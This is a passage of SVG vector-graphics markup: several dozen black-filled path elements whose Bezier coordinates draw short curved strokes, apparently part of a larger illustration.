<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 83.503906 251.058594 C 83.359375 250.902344 83.054688 251.003906 83.105469 251.238281 C 83.296875 252.09375 83.515625 252.90625 83.519531 253.785156 C 83.523438 254.894531 82.925781 255.863281 82.4375 256.8125 C 82.367188 256.957031 82.519531 257.171875 82.679688 257.066406 C 84.597656 255.777344 85.136719 252.796875 83.503906 251.058594 Z M 83.503906 251.058594 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 85.738281 254.445312 C 85.648438 254.132812 85.117188 254.148438 85.144531 254.507812 C 85.308594 256.621094 84.539062 258.320312 83.238281 259.996094 C 83.105469 260.167969 83.320312 260.449219 83.515625 260.335938 C 85.601562 259.085938 86.421875 256.753906 85.738281 254.445312 Z M 85.738281 254.445312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 86.597656 257.890625 C 86.160156 259.042969 85.59375 260.132812 84.933594 261.175781 C 84.289062 262.195312 83.417969 263.0625 82.800781 264.085938 C 82.722656 264.214844 82.855469 264.414062 83.007812 264.355469 C 85.445312 263.421875 86.84375 260.480469 87.421875 258.132812 C 87.558594 257.585938 86.792969 257.375 86.597656 257.890625 Z M 86.597656 257.890625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 86.929688 261.742188 C 85.875 263.945312 84.371094 265.566406 82.664062 267.269531 C 82.417969 267.515625 82.699219 267.902344 83.011719 267.753906 C 85.308594 266.671875 86.910156 264.464844 87.691406 262.097656 C 87.835938 261.648438 87.140625 261.300781 86.929688 261.742188 Z M 86.929688 261.742188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 85.808594 267.101562 C 85.046875 267.996094 84.222656 268.8125 83.316406 269.558594 C 82.566406 270.179688 81.703125 270.65625 80.988281 271.316406 C 80.851562 271.445312 80.996094 271.667969 81.167969 271.625 C 83.261719 271.105469 85.042969 269.089844 86.371094 267.507812 C 86.664062 267.164062 86.097656 266.761719 85.808594 267.101562 Z M 85.808594 267.101562 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 83.261719 270.992188 C 82.507812 271.847656 81.765625 272.714844 80.929688 273.488281 C 79.789062 274.546875 78.421875 275.308594 77.1875 276.238281 C 76.992188 276.386719 77.179688 276.695312 77.402344 276.648438 C 80.0625 276.050781 82.617188 273.742188 83.648438 271.238281 C 83.738281 271.027344 83.414062 270.820312 83.261719 270.992188 Z M 83.261719 270.992188 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 80 275.917969 C 79.484375 276.722656 78.914062 277.492188 78.308594 278.226562 C 77.699219 278.96875 76.957031 279.59375 76.386719 280.371094 C 76.289062 280.503906 76.441406 280.671875 76.585938 280.613281 C 78.375 279.867188 79.59375 277.839844 80.402344 276.175781 C 80.53125 275.90625 80.171875 275.65625 80 275.917969 Z M 80 275.917969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 79.589844 279.324219 C 79.476562 279.0625 79.042969 279.253906 79.132812 279.519531 C 79.679688 281.109375 79.589844 282.585938 79.46875 284.234375 C 79.457031 284.40625 79.722656 284.492188 79.804688 284.328125 C 80.582031 282.71875 80.269531 280.914062 79.589844 279.324219 Z M 79.589844 279.324219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 81.066406 281.167969 C 80.765625 280.90625 80.375 281.292969 80.625 281.597656 C 81.238281 282.351562 81.734375 283.195312 82.070312 284.105469 C 82.375 284.917969 82.433594 285.820312 82.835938 286.589844 C 82.921875 286.753906 83.21875 286.742188 83.285156 286.5625 C 84 284.664062 82.421875 282.363281 81.066406 281.167969 Z M 81.066406 281.167969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 97.679688 286.734375 C 96.382812 284.347656 92.84375 283.691406 90.417969 284.390625 C 89 283.53125 87.285156 283.128906 85.984375 283.824219 C 85.132812 283.082031 84.011719 282.628906 83.015625 282.816406 C 82.832031 282.851562 82.746094 283.121094 82.921875 283.226562 C 83.65625 283.664062 84.445312 283.910156 85.140625 284.421875 C 85.839844 284.9375 86.332031 285.730469 86.925781 286.355469 C 87.078125 286.511719 87.382812 286.378906 87.359375 286.160156 C 87.292969 285.546875 86.984375 284.925781 86.539062 284.386719 C 87.425781 284.4375 88.246094 284.496094 89.128906 284.855469 C 90.433594 285.382812 91.378906 286.457031 92.453125 287.316406 C 92.683594 287.5 92.992188 287.226562 92.882812 286.972656 C 92.558594 286.21875 91.886719 285.449219 91.054688 284.820312 C 91.917969 284.847656 92.765625 284.941406 93.609375 285.171875 C 95.019531 285.550781 96.011719 286.523438 97.257812 287.1875 C 97.554688 287.34375 97.824219 287.007812 97.679688 286.734375 Z M 97.679688 286.734375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 99.652344 284.273438 C 98.132812 283.492188 96.324219 283.441406 94.6875 283.777344 C 94.46875 283.820312 94.535156 284.152344 94.746094 284.152344 C 96.027344 284.148438 97.242188 284.355469 98.429688 284.847656 C 99.84375 285.441406 100.648438 286.710938 101.949219 287.363281 C 102.210938 287.496094 102.445312 287.269531 102.402344 287 C 102.183594 285.667969 100.757812 284.835938 99.652344 284.273438 Z M 99.652344 284.273438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 105.398438 285.027344 C 104.296875 283.882812 102.691406 283.417969 101.148438 283.359375 C 100.734375 283.34375 100.601562 283.929688 101.03125 284.011719 C 102.339844 284.25 103.511719 284.796875 104.464844 285.71875 C 105.222656 286.449219 105.40625 287.757812 106.257812 288.332031 C 106.417969 288.4375 106.613281 288.375 106.691406 288.203125 C 107.203125 287.117188 106.109375 285.765625 105.398438 285.027344 Z M 105.398438 285.027344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 109.746094 284.421875 C 108.363281 283.105469 106.382812 283.234375 104.789062 284.039062 C 104.550781 284.160156 104.671875 284.511719 104.933594 284.429688 C 106.511719 283.945312 108.074219 284.132812 109.242188 285.324219 C 110.226562 286.328125 110.097656 287.714844 110.597656 288.910156 C 110.679688 289.101562 110.964844 289.175781 111.070312 288.957031 C 111.789062 287.441406 110.871094 285.496094 109.746094 284.421875 Z M 109.746094 284.421875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 112.445312 285.523438 C 112.183594 285.253906 111.78125 285.59375 112 285.894531 C 112.414062 286.464844 112.71875 287.097656 112.917969 287.769531 C 113.289062 289.039062 112.867188 290.1875 112.648438 291.4375 C 112.59375 291.746094 112.96875 291.957031 113.195312 291.722656 C 115.015625 289.828125 114.050781 287.167969 112.445312 285.523438 Z M 112.445312 285.523438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 115.9375 292.597656 C 115.863281 292.253906 115.449219 292.351562 115.335938 292.605469 C 115.574219 291.210938 115.484375 289.730469 115.164062 288.625 C 115.035156 288.183594 114.433594 288.355469 114.417969 288.761719 C 114.355469 290.195312 114.28125 291.566406 113.9375 292.96875 C 113.691406 293.957031 113.179688 294.878906 113.109375 295.898438 C 113.09375 296.09375 113.308594 296.210938 113.464844 296.097656 C 114.460938 295.375 115.039062 294.121094 115.300781 292.769531 C 115.242188 294.253906 115.136719 295.714844 114.835938 297.175781 C 114.609375 298.277344 114.195312 299.34375 114.089844 300.46875 C 114.070312 300.683594 114.351562 300.925781 114.527344 300.699219 C 116.15625 298.566406 116.472656 295.160156 115.9375 292.597656 Z M 115.9375 292.597656 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 117.414062 303.59375 C 117.363281 303.527344 117.289062 303.5 117.210938 303.496094 C 117.136719 302.167969 116.824219 300.84375 116.433594 299.78125 C 116.332031 299.496094 115.835938 299.605469 115.910156 299.910156 C 116.214844 301.164062 116.402344 302.421875 116.40625 303.71875 C 116.410156 305.027344 115.925781 306.222656 115.855469 307.503906 C 115.84375 307.734375 116.148438 307.835938 116.28125 307.644531 C 116.90625 306.753906 117.175781 305.621094 117.222656 304.445312 C 117.699219 305.511719 118.085938 306.613281 118.351562 307.75 C 118.609375 308.859375 118.609375 310.023438 118.964844 311.101562 C 119.035156 311.3125 119.375 311.351562 119.457031 311.128906 C 120.375 308.644531 118.929688 305.550781 117.414062 303.59375 Z M 117.414062 303.59375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 119.921875 306.960938 C 119.648438 306.828125 119.308594 307.136719 119.5 307.410156 C 120.136719 308.316406 120.851562 309.140625 121.433594 310.089844 C 122.152344 311.265625 122.34375 312.699219 123.089844 313.832031 C 123.242188 314.0625 123.5625 314.023438 123.65625 313.765625 C 124.523438 311.308594 122.003906 307.96875 119.921875 306.960938 Z M 119.921875 306.960938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 129.929688 310.402344 C 128.71875 309.957031 127.1875 309.875 125.992188 310.394531 C 125.269531 309.824219 124.375 309.484375 123.65625 309.613281 C 123.375 309.667969 123.378906 310.015625 123.566406 310.164062 C 123.859375 310.394531 124.21875 310.523438 124.53125 310.730469 C 124.878906 310.953125 125.175781 311.257812 125.4375 311.574219 C 125.910156 312.148438 126.085938 312.933594 126.65625 313.421875 C 126.835938 313.578125 127.113281 313.445312 127.1875 313.25 C 127.488281 312.476562 127.160156 311.621094 126.558594 310.933594 C 127.617188 311.007812 128.636719 311.03125 129.679688 311.367188 C 130.617188 311.667969 131.378906 312.589844 132.339844 312.683594 C 132.460938 312.695312 132.601562 312.609375 132.578125 312.46875 C 132.394531 311.304688 130.914062 310.765625 129.929688 310.402344 Z M 129.929688 310.402344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 136.8125 310.28125 C 135.746094 308.242188 132.136719 308.777344 130.453125 309.566406 C 130.15625 309.707031 130.285156 310.164062 130.617188 310.066406 C 131.707031 309.742188 132.789062 309.648438 133.910156 309.828125 C 134.863281 309.976562 135.679688 310.625 136.640625 310.585938 C 136.777344 310.582031 136.875 310.398438 136.8125 310.28125 Z M 136.8125 310.28125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 138.289062 307.660156 C 137.089844 307.269531 135.824219 307.414062 134.671875 307.855469 C 134.351562 307.980469 134.40625 308.527344 134.785156 308.480469 C 136.078125 308.3125 137.328125 308.417969 138.523438 308.953125 C 139.101562 309.214844 139.558594 309.703125 140.222656 309.621094 C 140.367188 309.605469 140.476562 309.480469 140.464844 309.332031 C 140.390625 308.328125 139.109375 307.929688 138.289062 307.660156 Z M 138.289062 307.660156 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 142.535156 306.4375 C 141.71875 305.757812 140.621094 305.730469 139.640625 305.972656 C 139.375 306.039062 139.433594 306.480469 139.699219 306.5 C 140.449219 306.546875 141.191406 306.746094 141.792969 307.210938 C 142.34375 307.636719 142.503906 308.382812 143.109375 308.738281 C 143.21875 308.800781 143.382812 308.773438 143.445312 308.652344 C 143.863281 307.804688 143.164062 306.960938 142.535156 306.4375 Z M 142.535156 306.4375 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 147.007812 307.902344 C 146.570312 306.789062 145.613281 306.136719 144.488281 305.832031 C 144.027344 305.707031 143.894531 306.402344 144.273438 306.597656 C 145.003906 306.96875 145.59375 307.535156 145.871094 308.3125 C 146.085938 308.914062 145.871094 309.957031 146.371094 310.378906 C 146.441406 310.4375 146.539062 310.464844 146.628906 310.433594 C 147.503906 310.117188 147.265625 308.5625 147.007812 307.902344 Z M 147.007812 307.902344 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 148.613281 308.015625 C 148.378906 307.632812 147.828125 307.875 147.980469 308.304688 C 148.328125 309.296875 148.371094 310.296875 148.058594 311.308594 C 147.773438 312.234375 147.117188 312.945312 146.785156 313.835938 C 146.71875 314.015625 146.851562 314.304688 147.082031 314.203125 C 149.332031 313.21875 149.789062 309.933594 148.613281 308.015625 Z M 148.613281 308.015625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 149.21875 312.328125 C 148.496094 314.351562 147.382812 316.136719 146.410156 318.039062 C 146.339844 318.171875 146.523438 318.3125 146.636719 318.21875 C 147.171875 317.792969 147.628906 317.285156 148.027344 316.742188 C 148.144531 317.710938 148.277344 318.671875 148.304688 319.648438 C 148.347656 321.007812 148.097656 322.320312 147.949219 323.660156 C 147.914062 323.949219 148.289062 324.097656 148.4375 323.828125 C 149.679688 321.5625 149.527344 318.429688 148.449219 316.121094 C 149.113281 315.046875 149.589844 313.839844 149.953125 312.644531 C 150.097656 312.160156 149.394531 311.832031 149.21875 312.328125 Z M 149.21875 312.328125 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 149.941406 320.148438 C 149.648438 319.902344 149.105469 320.203125 149.355469 320.574219 C 149.914062 321.40625 150.347656 322.25 150.683594 323.1875 C 150.960938 323.957031 150.96875 324.792969 151.253906 325.546875 C 151.378906 325.875 151.839844 325.933594 151.960938 325.566406 C 152.578125 323.679688 151.351562 321.328125 149.941406 320.148438 Z M 149.941406 320.148438 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 153.003906 321.949219 C 152.683594 321.769531 152.21875 322.179688 152.539062 322.472656 C 153.15625 323.039062 153.675781 323.726562 154.109375 324.449219 C 154.546875 325.179688 154.722656 326.046875 155.253906 326.722656 C 155.371094 326.871094 155.652344 326.878906 155.722656 326.671875 C 156.390625 324.726562 154.558594 322.800781 153.003906 321.949219 Z M 153.003906 321.949219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 157.003906 323.292969 C 156.5625 323.039062 156.082031 323.632812 156.519531 323.945312 C 157.121094 324.371094 157.554688 324.890625 157.933594 325.519531 C 158.246094 326.039062 158.367188 326.652344 158.703125 327.152344 C 158.882812 327.425781 159.273438 327.238281 159.316406 326.964844 C 159.546875 325.492188 158.175781 323.964844 157.003906 323.292969 Z M 157.003906 323.292969 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 160.941406 323.949219 C 160.574219 323.753906 160.339844 324.292969 160.601562 324.535156 C 161.191406 325.082031 161.574219 325.699219 161.820312 326.457031 C 162.023438 327.082031 161.957031 327.78125 162.074219 328.425781 C 162.105469 328.59375 162.324219 328.691406 162.445312 328.539062 C 163.695312 326.953125 162.503906 324.777344 160.941406 323.949219 Z M 160.941406 323.949219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 214.726562 57.6875 C 213.667969 57.054688 212.238281 57.335938 211.164062 57.785156 C 210.167969 58.199219 208.808594 59.347656 208.945312 60.53125 C 208.972656 60.761719 209.214844 60.839844 209.386719 60.695312 C 210.128906 60.085938 210.414062 59.253906 211.3125 58.761719 C 212.386719 58.175781 213.542969 58.40625 214.679688 58.15625 C 214.910156 58.105469 214.902344 57.792969 214.726562 57.6875 Z M 214.726562 57.6875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 216.738281 55.863281 C 215.867188 54.835938 213.996094 54.816406 212.800781 55.230469 C 211.386719 55.726562 210.402344 56.691406 209.78125 58.046875 C 209.710938 58.199219 209.953125 58.351562 210.0625 58.226562 C 210.90625 57.289062 211.84375 56.472656 213.074219 56.128906 C 214.308594 55.785156 215.375 56.375 216.570312 56.304688 C 216.808594 56.289062 216.875 56.027344 216.738281 55.863281 Z M 216.738281 55.863281 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 220.324219 54.171875 C 218.203125 52.75 214.902344 53.335938 212.855469 54.59375 C 212.667969 54.707031 212.796875 54.964844 213 54.894531 C 214.089844 54.539062 215.148438 54.332031 216.289062 54.234375 C 217.617188 54.121094 218.875 54.578125 220.1875 54.609375 C 220.425781 54.613281 220.519531 54.300781 220.324219 54.171875 Z M 220.324219 54.171875 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 224.960938 53.820312 C 223.511719 51.292969 219.75 51.691406 217.546875 52.757812 C 217.28125 52.882812 217.484375 53.3125 217.753906 53.21875 C 218.882812 52.828125 219.964844 52.660156 221.152344 52.75 C 222.503906 52.855469 223.457031 53.707031 224.679688 54.113281 C 224.839844 54.164062 225.066406 54 224.960938 53.820312 Z M 224.960938 53.820312 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 229.167969 52.664062 C 228.125 50.535156 224.777344 50.582031 222.910156 51.285156 C 222.6875 51.367188 222.773438 51.753906 223.015625 51.695312 C 223.996094 51.460938 224.910156 51.457031 225.894531 51.644531 C 227.039062 51.863281 227.824219 52.710938 228.890625 53.03125 C 229.113281 53.097656 229.257812 52.84375 229.167969 52.664062 Z M 229.167969 52.664062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 233.039062 51.714844 C 231.667969 49.789062 228.695312 49.101562 226.574219 50.042969 C 226.421875 50.109375 226.46875 50.328125 226.636719 50.324219 C 227.769531 50.308594 228.878906 50.335938 229.964844 50.675781 C 230.945312 50.984375 231.730469 51.613281 232.609375 52.109375 C 232.847656 52.246094 233.226562 51.980469 233.039062 51.714844 Z M 233.039062 51.714844 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 235.101562 49.90625 C 234.367188 49.117188 233.332031 48.921875 232.296875 49.050781 C 232.039062 49.082031 232.066406 49.425781 232.316406 49.445312 C 233.15625 49.511719 233.972656 49.769531 234.527344 50.433594 C 235.121094 51.140625 234.984375 52.136719 235.484375 52.847656 C 235.566406 52.964844 235.785156 52.949219 235.851562 52.824219 C 236.328125 51.949219 235.71875 50.574219 235.101562 49.90625 Z M 235.101562 49.90625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 235.597656 48.574219 C 235.390625 48.550781 235.277344 48.804688 235.433594 48.945312 C 236.324219 49.722656 237.210938 50.371094 237.796875 51.429688 C 238.34375 52.410156 238.394531 53.542969 238.691406 54.601562 C 238.753906 54.828125 239.050781 54.855469 239.140625 54.632812 C 240.054688 52.304688 238.109375 48.894531 235.597656 48.574219 Z M 235.597656 48.574219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 239.78125 50.691406 C 239.554688 50.546875 239.3125 50.863281 239.445312 51.066406 C 240.125 52.109375 240.800781 53.113281 241.25 54.28125 C 241.699219 55.457031 241.726562 56.738281 242.054688 57.945312 C 242.109375 58.140625 242.394531 58.21875 242.480469 57.992188 C 243.40625 55.5 241.984375 52.09375 239.78125 50.691406 Z M 239.78125 50.691406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 244.433594 55.800781 C 244.238281 55.6875 244.039062 55.894531 244.054688 56.085938 C 243.753906 55.128906 243.308594 54.21875 242.773438 53.441406 C 242.578125 53.148438 242.183594 53.460938 242.289062 53.75 C 243.15625 56.046875 243.394531 58.167969 243.769531 60.566406 C 243.800781 60.769531 244.074219 60.722656 244.128906 60.566406 C 244.625 59.167969 244.523438 57.609375 244.078125 56.160156 C 244.085938 56.175781 244.089844 56.195312 244.101562 56.207031 C 245.105469 57.472656 245.929688 58.617188 246.351562 60.207031 C 246.734375 61.644531 246.554688 63.0625 246.664062 64.519531 C 246.675781 64.664062 246.902344 64.796875 246.984375 64.621094 C 248.34375 61.730469 247.234375 57.4375 244.433594 55.800781 Z M 244.433594 55.800781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 251.9375 67.632812 C 251.769531 67.546875 251.5625 67.625 251.5 67.777344 C 251.25 66.664062 250.78125 65.59375 250.226562 64.722656 C 250.148438 64.597656 250.023438 64.589844 249.917969 64.636719 C 249.851562 62.628906 249.082031 60.636719 247.582031 59.433594 C 247.425781 59.308594 247.277344 59.53125 247.332031 59.675781 C 247.976562 61.289062 248.675781 62.671875 248.839844 64.433594 C 248.980469 65.933594 248.53125 67.367188 248.234375 68.8125 C 248.167969 69.125 248.5625 69.367188 248.761719 69.070312 C 249.445312 68.042969 249.832031 66.753906 249.910156 65.425781 C 250.28125 66.375 250.546875 67.347656 250.671875 68.363281 C 250.84375 69.753906 250.421875 71.003906 250.367188 72.363281 C 250.363281 72.53125 250.609375 72.613281 250.710938 72.484375 C 251.683594 71.25 251.851562 69.660156 251.570312 68.121094 C 252.085938 69.089844 252.65625 69.964844 252.929688 71.054688 C 253.171875 72.027344 252.980469 73.09375 253.34375 74.023438 C 253.410156 74.191406 253.617188 74.183594 253.722656 74.066406 C 255.265625 72.335938 253.761719 68.578125 251.9375 67.632812 Z M 251.9375 67.632812 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 256.460938 71.015625 C 256.097656 70.625 255.683594 70.304688 255.269531 70.097656 C 254.992188 69.953125 254.628906 70.335938 254.859375 70.585938 C 255.375 71.152344 255.847656 71.765625 256.132812 72.480469 C 256.398438 73.148438 256.394531 73.875 256.734375 74.515625 C 256.824219 74.6875 257.101562 74.765625 257.222656 74.570312 C 257.804688 73.625 257.539062 72.515625 256.933594 71.609375 C 257.625 71.792969 258.316406 71.933594 258.984375 72.25 C 260.113281 72.78125 260.941406 73.777344 261.796875 74.648438 C 261.945312 74.796875 262.1875 74.609375 262.125 74.429688 C 261.414062 72.375 258.699219 70.515625 256.460938 71.015625 Z M 256.460938 71.015625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 264.09375 71.574219 C 262.949219 71.042969 261.691406 71.335938 260.617188 71.863281 C 260.382812 71.980469 260.503906 72.363281 260.765625 72.300781 C 261.707031 72.074219 262.703125 72.007812 263.601562 72.429688 C 264.417969 72.8125 264.835938 73.667969 265.621094 74.042969 C 265.777344 74.117188 265.984375 74.050781 265.988281 73.851562 C 266.011719 72.789062 264.976562 71.984375 264.09375 71.574219 Z M 264.09375 71.574219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 268.0625 70.480469 C 266.984375 70.277344 266.015625 70.53125 265.046875 71.015625 C 264.765625 71.15625 265.003906 71.550781 265.273438 71.484375 C 266.199219 71.253906 267.15625 71.230469 268.074219 71.492188 C 268.855469 71.714844 269.414062 72.433594 270.21875 72.503906 C 270.34375 72.515625 270.472656 72.386719 270.464844 72.261719 C 270.390625 71.175781 268.980469 70.652344 268.0625 70.480469 Z M 268.0625 70.480469 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 272.605469 69.691406 C 271.386719 69.078125 270.132812 69.167969 268.894531 69.671875 C 268.585938 69.796875 268.742188 70.246094 269.054688 70.210938 C 270.164062 70.082031 271.253906 70.15625 272.195312 70.800781 C 272.882812 71.273438 273.097656 72.308594 273.886719 72.59375 C 273.988281 72.632812 274.117188 72.566406 274.164062 72.476562 C 274.722656 71.472656 273.441406 70.109375 272.605469 69.691406 Z M 272.605469 69.691406 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 277.035156 70.554688 C 276.285156 69.507812 275.023438 69.285156 273.824219 69.378906 C 273.503906 69.402344 273.519531 69.863281 273.8125 69.921875 C 274.703125 70.097656 275.546875 70.503906 276.09375 71.242188 C 276.566406 71.886719 276.625 72.847656 276.71875 73.613281 C 276.765625 73.988281 277.351562 74.113281 277.484375 73.722656 C 277.855469 72.601562 277.730469 71.519531 277.035156 70.554688 Z M 277.035156 70.554688 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 278.476562 70.515625 C 278.34375 70.464844 278.195312 70.621094 278.265625 70.75 C 278.75 71.566406 279.285156 72.257812 279.566406 73.1875 C 279.964844 74.5 279.648438 75.9375 279.375 77.238281 C 279.3125 77.535156 279.722656 77.660156 279.863281 77.40625 C 281.027344 75.34375 281.054688 71.570312 278.476562 70.515625 Z M 278.476562 70.515625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 281.882812 74.519531 C 281.824219 74.179688 281.28125 74.242188 281.285156 74.582031 C 281.304688 75.9375 281.109375 77.238281 280.726562 78.535156 C 280.421875 79.554688 279.757812 80.421875 279.519531 81.449219 C 279.472656 81.640625 279.703125 81.738281 279.84375 81.652344 C 282.023438 80.324219 282.257812 76.75 281.882812 74.519531 Z M 281.882812 74.519531 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 283.203125 86.835938 C 283.121094 86.765625 282.976562 86.730469 282.875 86.777344 C 282.863281 86.785156 282.8125 86.804688 282.777344 86.832031 C 282.898438 85.589844 282.71875 84.28125 282.417969 83.226562 C 282.367188 83.046875 282.207031 82.972656 282.046875 82.976562 C 282.40625 81.648438 282.476562 80.226562 282.347656 78.988281 C 282.308594 78.636719 281.773438 78.726562 281.75 79.050781 C 281.65625 80.3125 281.402344 81.535156 281.039062 82.742188 C 280.679688 83.945312 279.964844 84.996094 279.566406 86.175781 C 279.5 86.378906 279.78125 86.585938 279.953125 86.449219 C 280.757812 85.808594 281.332031 84.925781 281.726562 83.945312 C 281.800781 84.839844 281.796875 85.726562 281.714844 86.628906 C 281.625 87.632812 281.226562 88.578125 281.164062 89.578125 C 281.148438 89.777344 281.414062 89.910156 281.5625 89.761719 C 282.214844 89.105469 282.558594 88.21875 282.714844 87.269531 C 282.71875 87.269531 282.71875 87.273438 282.71875 87.277344 C 283.878906 89.148438 284.398438 91.140625 285.304688 93.105469 C 285.386719 93.289062 285.675781 93.289062 285.703125 93.066406 C 286.003906 90.976562 284.734375 88.210938 283.203125 86.835938 Z M 283.203125 86.835938 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 285.972656 89.414062 C 285.816406 89.394531 285.742188 89.59375 285.835938 89.703125 C 286.320312 90.273438 286.832031 90.824219 287.183594 91.492188 C 287.632812 92.335938 287.691406 93.339844 288.179688 94.152344 C 288.257812 94.28125 288.480469 94.355469 288.574219 94.1875 C 289.503906 92.46875 287.851562 89.640625 285.972656 89.414062 Z M 285.972656 89.414062 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 289.371094 89.425781 C 289.097656 89.367188 288.976562 89.691406 289.144531 89.875 C 289.671875 90.449219 290.191406 90.972656 290.519531 91.695312 C 290.894531 92.503906 290.871094 93.402344 291.144531 94.234375 C 291.269531 94.609375 291.796875 94.710938 291.949219 94.289062 C 292.617188 92.445312 291.335938 89.824219 289.371094 89.425781 Z M 289.371094 89.425781 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 293.15625 90.082031 C 292.917969 89.96875 292.648438 90.28125 292.824219 90.492188 C 293.59375 91.414062 294.234375 92.242188 294.441406 93.457031 C 294.617188 94.460938 294.160156 95.394531 294.113281 96.378906 C 294.101562 96.589844 294.355469 96.695312 294.511719 96.5625 C 296.625 94.734375 295.363281 91.148438 293.15625 90.082031 Z M 293.15625 90.082031 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 297.324219 92.890625 C 297.207031 92.445312 296.535156 92.648438 296.566406 93.074219 C 296.648438 94.316406 296.554688 95.488281 296.230469 96.691406 C 295.949219 97.742188 295.308594 98.628906 294.820312 99.585938 C 294.691406 99.847656 294.984375 100.203125 295.253906 100.011719 C 297.457031 98.429688 297.976562 95.378906 297.324219 92.890625 Z M 297.324219 92.890625 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,0%,0%);fill-opacity:1;" d="M 298.335938 97.117188 C 298.316406 96.828125 297.855469 96.78125 297.820312 97.082031 C 297.507812 99.691406 296.210938 101.582031 294.875 103.742188 C 294.699219 104.03125 295.054688 104.480469 295.363281 104.253906 C 297.578125 102.632812 298.511719 99.769531 298.335938 97.117188 Z M 298.335938 97.117188 "/>
